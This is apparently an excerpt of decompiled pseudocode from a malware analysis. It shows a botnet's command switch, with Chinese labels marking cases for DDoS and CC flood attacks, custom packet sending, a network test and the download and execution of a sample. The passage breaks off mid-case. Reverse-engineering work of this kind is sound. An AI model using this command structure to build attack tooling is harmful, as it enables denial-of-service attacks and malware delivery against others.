 switch ( v29 )
{
case 2:
lstrcpyn(dword_406B00, &v34, 260);
dword_406C1C = v30;
dword_406C24 = v32;
dword_406C20 = v31;
dword_406C28 = v33;
My_do_control_0x2(dword_406B00);
break;
DDOS攻击
case 3:
dword_406AE8 = v30;
dword_406AF0 = v32;
dword_406AEC = v31;
dword_406AFC = v33;
dword_406AF4 = v34;
dword_406AF8 = v35;
lstrcpyn(dword_4069E8, &v36, 128);
v14 = lstrlen(dword_4069E8);
lstrcpyn(dword_406A68, &v37[v14], v15);
My_do_control_0x3(dword_4069E8);
break;
CC攻击
case 4:
lstrcpyn(dword_406C30, &v34, 128);
v13 = lstrlen(dword_406C30);
lstrcpyn(dword_406CB0, (char *)&v34 + v13 + 1, v15);
dword_406EB0 = v30;
dword_406EB8 = v32;
dword_406EB4 = v31;
dword_406EBC = v33;
My_do_control_0x4(dword_406C30);
break;
自定义发包
case 5:
dword_401824 = 1;
if ( dword_406ECC )
dword_406ECC();
break;
网络测试
case 16:
v16 = 0;
v38 = 0;
memset(&v17, 0, 0x100u);
v18 = 0;
v19 = 0;
memset(&v39, 0, 0x7Cu);
v40 = 0;
v41 = 0;
((void (__stdcall *)(signed int, char *))my_GetTempPathA)(260, &v16);
v9 = GetTickCount();
样本下载执行